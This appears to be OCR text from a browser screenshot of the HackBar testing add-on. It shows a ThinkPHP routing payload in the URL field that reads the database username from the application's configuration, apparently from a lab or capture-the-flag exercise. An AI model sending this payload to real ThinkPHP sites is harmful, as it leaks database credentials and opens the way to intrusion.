 thinkphp/public/index.php?s 90% 7 php
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 移动设备
root
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! Hack
Load URL http://thinkphp/public/index.php?s=index/think\config/get/name/database.username
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All